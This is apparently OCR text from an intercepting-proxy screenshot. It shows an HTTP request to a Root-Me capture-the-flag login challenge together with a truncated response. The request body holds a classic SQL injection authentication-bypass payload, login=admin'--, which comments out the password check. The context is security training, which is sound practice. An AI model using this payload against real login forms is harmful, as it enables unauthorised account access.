 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=6e127703b837a73e64b811bf02625428; _ga=
GA1.1.292993598.1648373299; _ga_SRYSKX09J7=
GS1.1.1648373299.1.1.1648373312.0
14 Connection: close
15
16 login=admin'--&password=1
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 624
11
12 <html>
13 <head>
14 <title>
Identifiez-vous
</title>
15 </head>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
17 <h3>
Identifiez-vous
</h3>
18 <p>
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /web-serveur/ch42/
Request Query Parameters 0
Request Body Parameters 2
Name Value
login admin'--
password 1
Request Cookies 3